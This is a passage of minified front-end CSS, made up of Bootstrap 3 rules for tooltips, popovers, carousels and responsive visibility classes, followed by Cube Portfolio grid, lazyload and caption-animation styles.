rgba(0,0,0,0.5)}.modal-sm{width:300px}}@media(min-width:992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-style:normal;font-weight:normal;letter-spacing:normal;line-break:auto;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;word-wrap:normal;font-size:12px;opacity:0;filter:alpha(opacity=0)}.tooltip.in{opacity:.9;filter:alpha(opacity=90)}.tooltip.top{margin-top:-3px;padding:5px 0}.tooltip.right{margin-left:3px;padding:0 5px}.tooltip.bottom{margin-top:3px;padding:5px 0}.tooltip.left{margin-left:-3px;padding:0 5px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{bottom:0;right:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-style:normal;font-weight:normal;letter-spacing:normal;line-break:auto;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;word-wrap:normal;font-size:14px;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);box-shadow:0 5px 10px rgba(0,0,0,0.2)}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{margin:0;padding:8px 14px;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{border-width:10px;content:""}.popover.top>.arrow{left:50%;margin-left:-11px;border-bottom-width:0;border-top-color:#999;border-top-color:rgba(0,0,0,0.25);bottom:-11px}.popover.top>.arrow:after{content:" ";bottom:1px;margin-left:-10px;border-bottom-width:0;border-top-color:#fff}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-left-width:0;border-right-color:#999;border-right-color:rgba(0,0,0,0.25)}.popover.right>.arrow:after{content:" ";left:1px;bottom:-10px;border-left-width:0;border-right-color:#fff}.popover.bottom>.arrow{left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,0.25);top:-11px}.popover.bottom>.arrow:after{content:" ";top:1px;margin-left:-10px;border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,0.25)}.popover.left>.arrow:after{content:" ";right:1px;border-right-width:0;border-left-color:#fff;bottom:-10px}.carousel{position:relative}.carousel-inner{position:relative;overflow:hidden;width:100%}.carousel-inner>.item{display:none;position:relative;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>img,.carousel-inner>.item>a>img{line-height:1}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.item{-webkit-transition:-webkit-transform 0.6s ease-in-out;-o-transition:-o-transform 0.6s ease-in-out;transition:transform 0.6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.carousel-inner>.item.next,.carousel-inner>.item.active.right{-webkit-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0);left:0}.carousel-inner>.item.prev,.carousel-inner>.item.active.left{-webkit-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0);left:0}.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right,.carousel-inner>.item.active{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);left:0}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;left:0;bottom:0;width:15%;opacity:.5;filter:alpha(opacity=50);font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,0.6);background-color:rgba(0,0,0,0)}.carousel-control.left{background-image:-webkit-linear-gradient(left, rgba(0,0,0,0.5) 0, rgba(0,0,0,0.0001) 100%);background-image:-o-linear-gradient(left, rgba(0,0,0,0.5) 0, rgba(0,0,0,0.0001) 100%);background-image:-webkit-gradient(linear, left top, right top, color-stop(0, rgba(0,0,0,0.5)), to(rgba(0,0,0,0.0001)));background-image:linear-gradient(to right, rgba(0,0,0,0.5) 0, rgba(0,0,0,0.0001) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1)}.carousel-control.right{left:auto;right:0;background-image:-webkit-linear-gradient(left, rgba(0,0,0,0.0001) 0, rgba(0,0,0,0.5) 100%);background-image:-o-linear-gradient(left, rgba(0,0,0,0.0001) 0, rgba(0,0,0,0.5) 100%);background-image:-webkit-gradient(linear, left top, right top, color-stop(0, rgba(0,0,0,0.0001)), to(rgba(0,0,0,0.5)));background-image:linear-gradient(to right, rgba(0,0,0,0.0001) 0, rgba(0,0,0,0.5) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1)}.carousel-control:hover,.carousel-control:focus{outline:0;color:#fff;text-decoration:none;opacity:.9;filter:alpha(opacity=90)}.carousel-control .icon-prev,.carousel-control .icon-next,.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right{position:absolute;top:50%;margin-top:-10px;z-index:5;display:inline-block}.carousel-control .icon-prev,.carousel-control .glyphicon-chevron-left{left:50%;margin-left:-10px}.carousel-control .icon-next,.carousel-control .glyphicon-chevron-right{right:50%;margin-right:-10px}.carousel-control .icon-prev,.carousel-control .icon-next{width:20px;height:20px;line-height:1;font-family:serif}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;margin-left:-30%;padding-left:0;list-style:none;text-align:center}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;border:1px solid #fff;border-radius:10px;cursor:pointer;background-color:#000 \9;background-color:rgba(0,0,0,0)}.carousel-indicators .active{margin:0;width:12px;height:12px;background-color:#fff}.carousel-caption{position:absolute;left:15%;right:15%;bottom:20px;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,0.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-prev,.carousel-control .icon-next{width:30px;height:30px;margin-top:-10px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-10px}.carousel-caption{left:20%;right:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.clearfix:before,.clearfix:after,.dl-horizontal dd:before,.dl-horizontal dd:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after,.form-horizontal .form-group:before,.form-horizontal .form-group:after,.btn-toolbar:before,.btn-toolbar:after,.btn-group-vertical>.btn-group:before,.btn-group-vertical>.btn-group:after,.nav:before,.nav:after,.navbar:before,.navbar:after,.navbar-header:before,.navbar-header:after,.navbar-collapse:before,.navbar-collapse:after,.pager:before,.pager:after,.panel-body:before,.panel-body:after,.modal-header:before,.modal-header:after,.modal-footer:before,.modal-footer:after{content:" ";display:table}.clearfix:after,.dl-horizontal dd:after,.container:after,.container-fluid:after,.row:after,.form-horizontal .form-group:after,.btn-toolbar:after,.btn-group-vertical>.btn-group:after,.nav:after,.navbar:after,.navbar-header:after,.navbar-collapse:after,.pager:after,.panel-body:after,.modal-header:after,.modal-footer:after{clear:both}.center-block{display:block;margin-left:auto;margin-right:auto}.pull-right{float:right !important}.pull-left{float:left !important}.hide{display:none !important}.show{display:block !important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none !important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-xs,.visible-sm,.visible-md,.visible-lg{display:none !important}.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block{display:none !important}@media(max-width:767px){.visible-xs{display:block !important}table.visible-xs{display:table !important}tr.visible-xs{display:table-row !important}th.visible-xs,td.visible-xs{display:table-cell !important}}@media(max-width:767px){.visible-xs-block{display:block !important}}@media(max-width:767px){.visible-xs-inline{display:inline !important}}@media(max-width:767px){.visible-xs-inline-block{display:inline-block !important}}@media(min-width:768px) and (max-width:991px){.visible-sm{display:block !important}table.visible-sm{display:table !important}tr.visible-sm{display:table-row !important}th.visible-sm,td.visible-sm{display:table-cell !important}}@media(min-width:768px) and (max-width:991px){.visible-sm-block{display:block !important}}@media(min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline !important}}@media(min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block !important}}@media(min-width:992px) and (max-width:1199px){.visible-md{display:block !important}table.visible-md{display:table !important}tr.visible-md{display:table-row !important}th.visible-md,td.visible-md{display:table-cell !important}}@media(min-width:992px) and (max-width:1199px){.visible-md-block{display:block !important}}@media(min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline !important}}@media(min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block !important}}@media(min-width:1200px){.visible-lg{display:block !important}table.visible-lg{display:table !important}tr.visible-lg{display:table-row !important}th.visible-lg,td.visible-lg{display:table-cell !important}}@media(min-width:1200px){.visible-lg-block{display:block !important}}@media(min-width:1200px){.visible-lg-inline{display:inline !important}}@media(min-width:1200px){.visible-lg-inline-block{display:inline-block !important}}@media(max-width:767px){.hidden-xs{display:none !important}}@media(min-width:768px) and (max-width:991px){.hidden-sm{display:none !important}}@media(min-width:992px) and (max-width:1199px){.hidden-md{display:none !important}}@media(min-width:1200px){.hidden-lg{display:none !important}}.visible-print{display:none !important}@media print{.visible-print{display:block !important}table.visible-print{display:table !important}tr.visible-print{display:table-row !important}th.visible-print,td.visible-print{display:table-cell !important}}.visible-print-block{display:none !important}@media print{.visible-print-block{display:block !important}}.visible-print-inline{display:none !important}@media print{.visible-print-inline{display:inline !important}}.visible-print-inline-block{display:none !important}@media print{.visible-print-inline-block{display:inline-block !important}}@media print{.hidden-print{display:none !important}}.cbp, .cbp *,
.cbp *:after, .cbp:after, .cbp-l-filters-alignCenter, .cbp-l-filters-alignCenter *, .cbp-l-filters-alignCenter .cbp-filter-counter:after, .cbp-l-filters-alignLeft, .cbp-l-filters-alignLeft *, .cbp-l-filters-alignRight, .cbp-l-filters-alignRight *, .cbp-l-filters-alignRight .cbp-filter-counter:after, .cbp-l-filters-button, .cbp-l-filters-button *, .cbp-l-filters-button .cbp-filter-counter:after, .cbp-l-filters-buttonCenter, .cbp-l-filters-buttonCenter *, .cbp-l-filters-buttonCenter .cbp-filter-counter:after, .cbp-l-filters-dropdown, .cbp-l-filters-dropdown *, .cbp-l-filters-dropdownHeader:after, .cbp-l-filters-list, .cbp-l-filters-list *, .cbp-l-filters-work, .cbp-l-filters-work *, .cbp-l-filters-big, .cbp-l-filters-big *, .cbp-l-filters-text, .cbp-l-filters-text *, .cbp-l-filters-text .cbp-filter-counter:after, .cbp-l-filters-underline, .cbp-l-filters-underline *, .cbp-popup-wrap, .cbp-popup-wrap *, .cbp-popup-wrap:before, .cbp-popup-loadingBox:after, .cbp-l-loadMore-bgbutton, .cbp-l-loadMore-bgbutton *, .cbp-l-loadMore-button, .cbp-l-loadMore-button *, .cbp-l-loadMore-text, .cbp-l-loadMore-text *, .cbp-search, .cbp-search *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
.cbp-l-grid-agency-title, .cbp-l-grid-agency-desc, .cbp-l-grid-work-title, .cbp-l-grid-work-desc, .cbp-l-grid-blog-title, .cbp-l-grid-projects-title, .cbp-l-grid-projects-desc, .cbp-l-grid-masonry-projects-title, .cbp-l-grid-masonry-projects-desc{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.cbp-l-filters-alignCenter, .cbp-l-filters-alignCenter *, .cbp-l-filters-alignLeft, .cbp-l-filters-alignLeft *, .cbp-l-filters-alignRight, .cbp-l-filters-alignRight *, .cbp-l-filters-button, .cbp-l-filters-button *, .cbp-l-filters-buttonCenter, .cbp-l-filters-buttonCenter *, .cbp-l-filters-dropdown, .cbp-l-filters-dropdown *, .cbp-l-filters-list, .cbp-l-filters-list *, .cbp-l-filters-work, .cbp-l-filters-work *, .cbp-l-filters-big, .cbp-l-filters-big *, .cbp-l-filters-text, .cbp-l-filters-text *, .cbp-l-filters-underline, .cbp-l-filters-underline *{-webkit-tap-highlight-color:transparent;}
.cbp:after, .cbp-lazyload:after, .cbp-popup-loadingBox:after, .cbp-popup-singlePageInline:after{content:'';position:absolute;width:34px;height:34px;left:0;right:0;top:0;bottom:0;margin:auto;-webkit-animation:cbp-rotation .8s infinite linear;animation:cbp-rotation .8s infinite linear;border-left:3px solid rgba(114, 144, 182, 0.15);border-right:3px solid rgba(114, 144, 182, 0.15);border-bottom:3px solid rgba(114, 144, 182, 0.15);border-top:3px solid rgba(114, 144, 182, 0.8);border-radius:100%;}
.cbp-item{display:inline-block;margin:0 10px 20px 0;}
.cbp{position:relative;margin:0 auto;z-index:1;height:100px;}
.cbp > *{visibility:hidden;}
.cbp .cbp-item{position:absolute;top:0;left:0;list-style-type:none;margin:0;padding:0;overflow:hidden;}
.cbp img{display:block;border:0;width:100%;height:auto;}
.cbp a, .cbp a:hover, .cbp a:active{text-decoration:none;outline:0;}
.cbp-ready > *{visibility:visible;}
.cbp-ready:after{display:none;visibility:hidden;}
.cbp-lazyload{position:relative;background:#fff;display:block;}
.cbp-lazyload img{opacity:1;}
.cbp-lazyload img[data-cbp-src]{opacity:0;}
.cbp-lazyload img:not([data-cbp-src]){-webkit-transition:opacity .7s ease-in-out;transition:opacity .7s ease-in-out;}
.cbp-lazyload:after{z-index:0;}
.cbp-wrapper-outer{overflow:hidden;position:relative;margin:0 auto;}
.cbp-wrapper-outer, .cbp-wrapper, .cbp-wrapper-helper{list-style-type:none;padding:0;width:100%;height:100%;z-index:1;}
.cbp-wrapper, .cbp-wrapper-helper{position:absolute;top:0;left:0;margin:0;}
.cbp-item-off{z-index:-1;pointer-events:none;visibility:hidden;}
.cbp-item-on2off{z-index:0;}
.cbp-item-off2on{z-index:1;}
.cbp-item-on2on{z-index:2;}
.cbp-item-wrapper{width:100%;height:100%;position:relative;top:0;left:0;}
.cbp-l-project-related-wrap img, .cbp-l-inline img{display:block;width:100%;height:auto;border:0;}
.cbp-updateItems{-webkit-transition:height .5s ease-in-out !important;transition:height .5s ease-in-out !important;will-change:height;}
.cbp-updateItems .cbp-item{-webkit-transition:top .5s ease-in-out, left .5s ease-in-out;transition:top .5s ease-in-out, left .5s ease-in-out;}
.cbp-updateItems .cbp-item-loading{-webkit-animation:fadeIn .5s ease-in-out;animation:fadeIn .5s ease-in-out;-webkit-transition:none;transition:none;}
.cbp-removeItem{-webkit-animation:fadeOut .5s ease-in-out;animation:fadeOut .5s ease-in-out;}
.cbp-panel{width:94%;max-width:1170px;margin:0 auto;}
.cbp-misc-video{position:relative;height:0;padding-bottom:56.25%;background:#000;text-align:center;}
.cbp-misc-video iframe{position:absolute;top:0;left:0;width:100%;height:100%;}
@-webkit-keyframes cbp-rotation { 0{-webkit-transform:rotate(0deg);}
100%{-webkit-transform:rotate(360deg);}
}
@keyframes cbp-rotation { 0{transform:rotate(0deg);}
100%{transform:rotate(360deg);}
}
@-webkit-keyframes fadeOut {
0%{opacity:1;}
100%{opacity:0;}
}
@keyframes fadeOut {
0%{opacity:1;}
100%{opacity:0;}
}
.clearfix:after{content:" ";display:block;height:0;clear:both;}
.cbp-l-filters-left{float:left;}
.cbp-l-filters-right{float:right;}
.cbp-caption, .cbp-caption-defaultWrap, .cbp-caption-activeWrap{display:block;}
.cbp-caption-activeWrap{background-color:#282727;}
.cbp-caption-active .cbp-caption, .cbp-caption-active .cbp-caption-defaultWrap, .cbp-caption-active .cbp-caption-activeWrap{overflow:hidden;position:relative;z-index:1;}
.cbp-caption-active .cbp-caption-defaultWrap{top:0;}
.cbp-caption-active .cbp-caption-activeWrap{width:100%;position:absolute;z-index:2;height:100%;}
 .cbp-caption-none .cbp-caption-activeWrap{display:none;}
.cbp-l-caption-alignLeft .cbp-l-caption-body{padding:12px 30px;}
.cbp-caption-fadeIn .cbp-l-caption-alignLeft .cbp-l-caption-body, .cbp-caption-minimal .cbp-l-caption-alignLeft .cbp-l-caption-body, .cbp-caption-moveRight .cbp-l-caption-alignLeft .cbp-l-caption-body, .cbp-caption-overlayRightAlong .cbp-l-caption-alignLeft .cbp-l-caption-body, .cbp-caption-pushDown .cbp-l-caption-alignLeft .cbp-l-caption-body, .cbp-caption-pushTop .cbp-l-caption-alignLeft .cbp-l-caption-body, .cbp-caption-revealBottom .cbp-l-caption-alignLeft .cbp-l-caption-body, .cbp-caption-revealLeft .cbp-l-caption-alignLeft .cbp-l-caption-body, .cbp-caption-revealTop .cbp-l-caption-alignLeft .cbp-l-caption-body, .cbp-caption-zoom .cbp-l-caption-alignLeft .cbp-l-caption-body, .cbp-caption-opacity .cbp-l-caption-alignLeft .cbp-l-caption-body{padding-top:30px;}
.cbp-l-caption-alignCenter{display:table;width:100%;height:100%;}
.cbp-l-caption-alignCenter .cbp-l-caption-body{display:table-cell;vertical-align:middle;text-align:center;padding:10px 0;}
.cbp-l-caption-alignCenter .cbp-l-caption-buttonLeft, .cbp-l-caption-alignCenter .cbp-l-caption-buttonRight{position:relative;-webkit-transition:left 0.4s cubic-bezier(0.19, 1, 0.22, 1);transition:left 0.4s cubic-bezier(0.19, 1, 0.22, 1);}
.cbp-caption-overlayBottom .cbp-l-caption-alignCenter .cbp-l-caption-buttonLeft, .cbp-caption-overlayBottomPush .cbp-l-caption-alignCenter .cbp-l-caption-buttonLeft, .cbp-caption-overlayBottomAlong .cbp-l-caption-alignCenter .cbp-l-caption-buttonLeft{left:-20px;}
.cbp-caption-overlayBottom .cbp-l-caption-alignCenter .cbp-l-caption-buttonRight, .cbp-caption-overlayBottomPush .cbp-l-caption-alignCenter .cbp-l-caption-buttonRight, .cbp-caption-overlayBottomAlong .cbp-l-caption-alignCenter .cbp-l-caption-buttonRight{left:20px;}
.cbp-caption:hover .cbp-l-caption-alignCenter .cbp-l-caption-buttonLeft, .cbp-caption:hover .cbp-l-caption-alignCenter .cbp-l-caption-buttonRight{left:0;}
.cbp-caption-fadeIn .cbp-caption-activeWrap{opacity:0;top:0;background-color:rgba(0, 0, 0, 0.85);-webkit-transition:opacity 0.9s cubic-bezier(0.19, 1, 0.22, 1);transition:opacity 0.9s cubic-bezier(0.19, 1, 0.22, 1);}
.cbp-caption-fadeIn .cbp-caption:hover .cbp-caption-activeWrap{opacity:1;}
.cbp-caption-minimal .cbp-l-caption-title, .cbp-caption-minimal .cbp-l-caption-desc{position:relative;left:0;opacity:0;-webkit-transition:-webkit-transform .35s ease-out;transition:transform .35s ease-out;}
.cbp-caption-minimal .cbp-l-caption-title{-webkit-transform:translateY(-50%);transform:translateY(-50%);}
.cbp-caption-minimal .cbp-l-caption-desc{-webkit-transform:translateY(70%);transform:translateY(70%);}
.cbp-caption-minimal .cbp-caption:hover .cbp-l-caption-title, .cbp-caption-minimal .cbp-caption:hover .cbp-l-caption-desc{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);}
.cbp-caption-minimal .cbp-caption-activeWrap{top:0;background-color:black;background-color:rgba(0, 0, 0, 0.8);opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";}
.cbp-caption-minimal .cbp-caption:hover .cbp-caption-activeWrap{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";}
.cbp-caption-moveRight .cbp-caption-activeWrap{left:-100%;top:0;-webkit-transition:-webkit-transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);transition:transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);}
.cbp-caption-moveRight .cbp-caption:hover .cbp-caption-activeWrap{-webkit-transform:translateX(100%);transform:translateX(100%);}
.cbp-caption-overlayBottom .cbp-caption-activeWrap{height:60px;background-color:#181616;background-color:rgba(24, 22, 22, 0.7);-webkit-transition:-webkit-transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);transition:transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);}
.cbp-caption-overlayBottom .cbp-caption:hover .cbp-caption-activeWrap{-webkit-transform:translateY(-100%);transform:translateY(-100%);}
.cbp-caption-overlayBottomAlong .cbp-caption-defaultWrap, .cbp-caption-overlayBottomAlong .cbp-caption-activeWrap{-webkit-transition:-webkit-transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);transition:transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);}
.cbp-caption-overlayBottomAlong .cbp-caption-activeWrap{height:60px;}
.cbp-caption-overlayBottomAlong .cbp-caption:hover .cbp-caption-defaultWrap{-webkit-transform:translateY(-30px);transform:translateY(-30px);}
.cbp-caption-overlayBottomAlong .cbp-caption:hover .cbp-caption-activeWrap{-webkit-transform:translateY(-100%);transform:translateY(-100%);}
.cbp-caption-overlayBottomPush .cbp-caption-defaultWrap{-webkit-transition:top 0.6s cubic-bezier(0.19, 1, 0.22, 1);transition:top 0.6s cubic-bezier(0.19, 1, 0.22, 1);}
.cbp-caption-overlayBottomPush .cbp-caption-activeWrap{bottom:-60px;height:60px;-webkit-transition:bottom 0.6s cubic-bezier(0.19, 1, 0.22, 1);transition:bottom 0.6s cubic-bezier(0.19, 1, 0.22, 1);}
.cbp-caption-overlayBottomPush .cbp-caption:hover .cbp-caption-defaultWrap{top:-60px;}
.cbp-caption-overlayBottomPush .cbp-caption:hover .cbp-caption-activeWrap{bottom:0;}
.cbp-caption-overlayBottomReveal .cbp-caption-defaultWrap{z-index:2;-webkit-transition:top 0.5s cubic-bezier(0.19, 1, 0.22, 1);transition:top 0.5s cubic-bezier(0.19, 1, 0.22, 1);}
.cbp-caption-overlayBottomReveal .cbp-caption-activeWrap{bottom:0;z-index:1;height:60px;}
.cbp-caption-overlayBottomReveal .cbp-caption:hover .cbp-caption-defaultWrap{top:-60px;}
.cbp-caption-overlayRightAlong .cbp-caption-defaultWrap, .cbp-caption-overlayRightAlong .cbp-caption-activeWrap{-webkit-transition:-webkit-transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);transition:transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);}
.cbp-caption-overlayRightAlong .cbp-caption-activeWrap{top:0;left:-50%;width:50%;}
.cbp-caption-overlayRightAlong .cbp-caption:hover .cbp-caption-defaultWrap{-webkit-transform:translateX(25%);transform:translateX(25%);}
.cbp-caption-overlayRightAlong .cbp-caption:hover .cbp-caption-activeWrap{-webkit-transform:translateX(100%);transform:translateX(100%);}
.cbp-caption-pushDown .cbp-caption-defaultWrap, .cbp-caption-pushDown .cbp-caption-activeWrap{-webkit-transition:-webkit-transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);transition:transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);}
.cbp-caption-pushDown .cbp-caption-activeWrap{top:-102%;height:102%;}
.cbp-caption-pushDown .cbp-caption:hover .cbp-caption-defaultWrap{-webkit-transform:translateY(100%);transform:translateY(100%);}
.cbp-caption-pushDown .cbp-caption:hover .cbp-caption-activeWrap{-webkit-transform:translateY(99%);transform:translateY(99%);}
.cbp-caption-pushTop .cbp-caption-activeWrap, .cbp-caption-pushTop .cbp-caption-defaultWrap{-webkit-transition:-webkit-transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);transition:transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);}
.cbp-caption-pushTop .cbp-caption-activeWrap{height:102%;}
.cbp-caption-pushTop .cbp-caption:hover .cbp-caption-defaultWrap{-webkit-transform:translateY(-100%);transform:translateY(-100%);}
.cbp-caption-pushTop .cbp-caption:hover .cbp-caption-activeWrap{-webkit-transform:translateY(-99%);transform:translateY(-99%);}
.cbp-caption-revealBottom .cbp-caption-defaultWrap{z-index:2;-webkit-transition:-webkit-transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);transition:transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);}
.cbp-caption-revealBottom .cbp-caption-activeWrap{top:0;z-index:1;}
.cbp-caption-revealBottom .cbp-caption:hover .cbp-caption-defaultWrap{-webkit-transform:translateY(-100%);transform:translateY(-100%);}
.cbp-caption-revealLeft .cbp-caption-activeWrap{left:100%;top:0;-webkit-transition:-webkit-transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);transition:transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);}
.cbp-caption-revealLeft .cbp-caption:hover .cbp-caption-activeWrap{-webkit-transform:translateX(-100%);transform:translateX(-100%);}
.cbp-caption-revealTop .cbp-caption-defaultWrap{z-index:2;-webkit-transition:-webkit-transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);transition:transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);}
.cbp-caption-revealTop .cbp-caption-activeWrap{top:0;z-index:1;}
.cbp-caption-revealTop .cbp-caption:hover .cbp-caption-defaultWrap{-webkit-transform:translateY(100%);transform:translateY(100%);}
.cbp-caption-zoom .cbp-caption-defaultWrap{-webkit-transition:-webkit-transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);transition:transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);}
.cbp-caption-zoom .cbp-caption:hover .cbp-caption-defaultWrap{-webkit-transform:scale(1.25);transform:scale(1.25);}
.cbp-caption-zoom .cbp-caption-activeWrap{opacity:0;top:0;background-color:rgba(0, 0, 0, 0.9);-webkit-transition:opacity 0.8s cubic-bezier(0.19, 1, 0.22, 1);transition:opacity 0.8s cubic-bezier(0.19, 1, 0.22, 1);}
.cbp-caption-zoom .cbp-caption:hover .cbp-caption-activeWrap{opacity:1;}
.cbp-caption-opacity .cbp-item{padding:1px;}
.cbp-caption-opacity .cbp-caption, .cbp-caption-opacity .cbp-caption-activeWrap, .cbp-caption-opacity .cbp-caption-defaultWrap{background-color:transparent;}
.cbp-caption-opacity .cbp-caption{border:1px solid transparent;}
.cbp-caption-opacity .cbp-caption:hover{border-color:#EDEDED;}
.cbp-caption-opacity .cbp-caption-defaultWrap{opacity:1;-webkit-transition:opacity 0.6s cubic-bezier(0.19, 1, 0.22, 1);transition:opacity 0.6s cubic-bezier(0.19, 1, 0.22, 1);}
.cbp-caption-opacity .cbp-caption:hover .cbp-caption-defaultWrap{opacity:.8;}
.cbp-caption-opacity .cbp-caption:hover .cbp-caption-activeWrap{top:0;}
.cbp-caption-expand .cbp-caption-activeWrap{height:auto;background-color:transparent;}
.cbp-caption-expand .cbp-caption{border-bottom:1px dotted #eaeaea;}
.cbp-caption-expand .cbp-caption-defaultWrap{cursor:pointer;font:500 15px/23px "Roboto", sans-serif;color:#474747;padding:12px 0 11px 26px;}
.cbp-caption-expand .cbp-caption-defaultWrap svg{position:absolute;top:16px;left:0;}
.cbp-caption-expand .cbp-l-caption-body{font:400 13px/21px "Roboto", sans-serif;color:#888;padding:0 0 20px 26px;}
.cbp-caption-expand-active{-webkit-transition:height .4s !important;transition:height .4s !important;}
.cbp-caption-expand-active .cbp-item{-webkit-transition:left .4s, top .4s !important;transition:left .4s, top .4s !important;}
.cbp-caption-expand-open .cbp-caption-activeWrap{-webkit-transition:height .4s;transition:height .4s;}
.cbp-l-filters-alignCenter{margin-bottom:30px;text-align:center;font:400 12px/21px sans-serif;color:#DADADA;}
.cbp-l-filters-alignCenter .cbp-filter-item{color:#949494;cursor:pointer;font:400 13px/21px "Open Sans", sans-serif;padding:0 12px;transition:all .3s ease-in-out;position:relative;overflow:visible;margin:0 0 10px;display:inline-block;}
